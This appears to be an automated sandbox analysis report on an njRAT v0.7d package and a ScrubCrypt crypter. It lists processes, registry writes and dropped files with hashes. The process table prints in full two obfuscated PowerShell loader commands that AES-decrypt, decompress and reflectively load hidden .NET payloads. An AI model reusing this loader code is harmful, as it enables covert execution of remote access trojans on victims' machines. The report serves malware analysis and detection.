Total processes
200
Monitored processes
55
Malicious processes
13
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 752 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1020 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||





| 1140 | C:\WINDOWS\system32\cmd.exe /S /D /c" echo $host.UI.RawUI.WindowTitle='C:\Users\admin\Desktop\njRAT v0.7d\njRAT v0.7d\Server_SXXC.cmd';$UxKi='TTVTnrTVTnansTVTnforTVTnmTVTnFiTVTnnTVTnalBTVTnloTVTncTVTnkTVTn'.Replace('TVTn', ''),'MiZCUaiZCUiniZCUMoiZCUduliZCUeiZCU'.Replace('iZCU', ''),'ElGQzbemGQzbenGQzbtGQzbAtGQzb'.Replace('GQzb', ''),'CreHGQeaHGQetHGQeeHGQeDeHGQecrHGQeypHGQetoHGQerHGQe'.Replace('HGQe', ''),'LoKWwMadKWwM'.Replace('KWwM', ''),'CYzxbopYzxbyYzxbToYzxb'.Replace('Yzxb', ''),'ReaDIuZdDIuZLiDIuZnDIuZesDIuZ'.Replace('DIuZ', ''),'FAiprroAiprmAiprBAipraseAipr64AiprStAiprrinAiprgAipr'.Replace('Aipr', ''),'IgyJNngyJNvgyJNogyJNkegyJN'.Replace('gyJN', ''),'EnCLSMtrCLSMyPCLSMoiCLSMntCLSM'.Replace('CLSM', ''),'CNnwDhaNnwDnNnwDgNnwDeENnwDxtNnwDenNnwDsNnwDioNnwDnNnwD'.Replace('NnwD', ''),'SpGKVSliGKVStGKVS'.Replace('GKVS', ''),'GfDNNetfDNNCufDNNrrefDNNntfDNNPrfDNNocfDNNesfDNNsfDNN'.Replace('fDNN', ''),'Decwjveompwjverewjveswjveswjve'.Replace('wjve', '');powershell -w hidden;function EpSVk($tYQgf){$UxBrE=[System.Security.Cryptography.Aes]::Create();$UxBrE.Mode=[System.Security.Cryptography.CipherMode]::CBC;$UxBrE.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7;$UxBrE.Key=[System.Convert]::($UxKi[7])('/eCeRu2Hg7r6jweOGBLshbngw8x4F8fQNYqdqYE7pNE=');$UxBrE.IV=[System.Convert]::($UxKi[7])('aCcn1qm9HyHF3ijahVI6NA==');$MHxlr=$UxBrE.($UxKi[3])();$DhcUO=$MHxlr.($UxKi[0])($tYQgf,0,$tYQgf.Length);$MHxlr.Dispose();$UxBrE.Dispose();$DhcUO;}function BioKz($tYQgf){$kXizG=New-Object System.IO.MemoryStream(,$tYQgf);$ugtVE=New-Object System.IO.MemoryStream;$fsQtE=New-Object System.IO.Compression.GZipStream($kXizG,[IO.Compression.CompressionMode]::($UxKi[13]));$fsQtE.($UxKi[5])($ugtVE);$fsQtE.Dispose();$kXizG.Dispose();$ugtVE.Dispose();$ugtVE.ToArray();}$UpxwY=[System.IO.File]::($UxKi[6])([Console]::Title);$zmYje=BioKz (EpSVk ([Convert]::($UxKi[7])([System.Linq.Enumerable]::($UxKi[2])($UpxwY, 5).Substring(2))));$kiyWI=BioKz (EpSVk ([Convert]::($UxKi[7])([System.Linq.Enumerable]::($UxKi[2])($UpxwY, 6).Substring(2))));[System.Reflection.Assembly]::($UxKi[4])([byte[]]$kiyWI).($UxKi[9]).($UxKi[8])($null,$null);[System.Reflection.Assembly]::($UxKi[4])([byte[]]$zmYje).($UxKi[9]).($UxKi[8])($null,$null); " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1144 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1328 | "C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\w2wwgbj2.cmdline" | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe | ScrubCrypt.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 1340 | C:\WINDOWS\system32\cmd.exe /S /D /c" echo $host.UI.RawUI.WindowTitle='C:\Users\admin\Desktop\njRAT v0.7d\njRAT v0.7d\Server_SC.cmd';$klnF='SpfxlAlfxlAifxlAtfxlA'.Replace('fxlA', ''),'EKpECntKpECryKpECPoKpECinKpECtKpEC'.Replace('KpEC', ''),'DPetZePetZcomPetZprePetZssPetZ'.Replace('PetZ', ''),'LoJOssaJOssdJOss'.Replace('JOss', ''),'GeWsbxtCWsbxurWsbxreWsbxntWsbxProWsbxceWsbxssWsbx'.Replace('Wsbx', ''),'CrhLnPehLnPahLnPteDhLnPechLnPrhLnPyphLnPtohLnPrhLnP'.Replace('hLnP', ''),'InfqTnvfqTnokfqTnefqTn'.Replace('fqTn', ''),'FrEmJgomEmJgBEmJgasEmJge6EmJg4SEmJgtrEmJgiEmJgnEmJggEmJg'.Replace('EmJg', ''),'CXMsvhXMsvangXMsveEXMsvxteXMsvnsXMsvioXMsvnXMsv'.Replace('XMsv', ''),'EluujtemuujtentuujtAtuujt'.Replace('uujt', ''),'TZIzSrZIzSanZIzSsZIzSforZIzSmZIzSFZIzSinZIzSalZIzSBlZIzSocZIzSkZIzS'.Replace('ZIzS', ''),'COsRHopyOsRHToOsRH'.Replace('OsRH', ''),'MaRIklinMRIkloRIkldRIkluleRIkl'.Replace('RIkl', ''),'ReaEWmgdEWmgLEWmginEWmgeEWmgsEWmg'.Replace('EWmg', '');powershell -w hidden;function GvpSp($JYuwL){$zBGTF=[System.Security.Cryptography.Aes]::Create();$zBGTF.Mode=[System.Security.Cryptography.CipherMode]::CBC;$zBGTF.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7;$zBGTF.Key=[System.Convert]::($klnF[7])('6LP/emNB7n6J6zpOZtBYZwbqyO3vWwOlZvRPO8sAKXc=');$zBGTF.IV=[System.Convert]::($klnF[7])('hVuTeRs9QDMWTb9lUBTBvQ==');$hFoOX=$zBGTF.($klnF[5])();$kpCCC=$hFoOX.($klnF[10])($JYuwL,0,$JYuwL.Length);$hFoOX.Dispose();$zBGTF.Dispose();$kpCCC;}function QrXAX($JYuwL){$DCsre=New-Object System.IO.MemoryStream(,$JYuwL);$APvYM=New-Object System.IO.MemoryStream;$YosJQ=New-Object System.IO.Compression.GZipStream($DCsre,[IO.Compression.CompressionMode]::($klnF[2]));$YosJQ.($klnF[11])($APvYM);$YosJQ.Dispose();$DCsre.Dispose();$APvYM.Dispose();$APvYM.ToArray();}$kAsOw=[System.IO.File]::($klnF[13])([Console]::Title);$jwcXA=QrXAX (GvpSp ([Convert]::($klnF[7])([System.Linq.Enumerable]::($klnF[9])($kAsOw, 5).Substring(2))));$pPeYO=QrXAX (GvpSp ([Convert]::($klnF[7])([System.Linq.Enumerable]::($klnF[9])($kAsOw, 6).Substring(2))));[System.Reflection.Assembly]::($klnF[3])([byte[]]$pPeYO).($klnF[1]).($klnF[6])($null,$null);[System.Reflection.Assembly]::($klnF[3])([byte[]]$jwcXA).($klnF[1]).($klnF[6])($null,$null); " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1340 | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1764 | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1936 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2020 | "C:\WINDOWS\system32\taskmgr.exe" /4 | C:\Windows\System32\Taskmgr.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Task Manager Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
91 386
Read events
91 005
Write events
352
Delete events
29
Modification events
| (PID) Process: | (2768) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2768) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2768) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\GoogleChromeEnterpriseBundle64.zip | |||
| (PID) Process: | (2768) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\ScrubCrypt.7z | |||
| (PID) Process: | (2768) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2768) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2768) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2768) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2768) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 1 | |||
| (PID) Process: | (6668) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
Executable files
14
Suspicious files
7
Text files
36
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6668 | WinRAR.exe | C:\Users\admin\Desktop\njRAT v0.7d\njRAT v0.7d\Plugin\ch.dll | executable | |
MD5:E747FA3339C1F138B6BFCE707B541D03 | SHA256:6E31148CC1B3235B71731C3944A7B06F861E104E978708D12C695EC09B5B3760 | |||
| 6668 | WinRAR.exe | C:\Users\admin\Desktop\njRAT v0.7d\njRAT v0.7d\GeoIP.dat | binary | |
MD5:797B96CC417D0CDE72E5C25D0898E95E | SHA256:8A0675001B5BC63D8389FC7ED80B4A7B0F9538C744350F00162533519E106426 | |||

| 6668 | WinRAR.exe | C:\Users\admin\Desktop\njRAT v0.7d\njRAT v0.7d\njRAT v0.7d.exe | executable | |
MD5:473E1A7BE89C3A727176D4F9F5A64B69 | SHA256:BF853789B938BDC5DA8AAEB52511379A332C7CF238266A21BFCB0318A62E85CB | |||
| 6668 | WinRAR.exe | C:\Users\admin\Desktop\njRAT v0.7d\njRAT v0.7d\Plugin\cam.dll | executable | |
MD5:A73EDB60B80A2DFA86735D821BEA7B19 | SHA256:7A4977B024D048B71BCC8F1CC65FB06E4353821323F852DC6740B79B9AB75C98 | |||

| 7684 | njRAT v0.7d.exe | C:\Users\admin\AppData\Local\Temp\stub.il | text | |
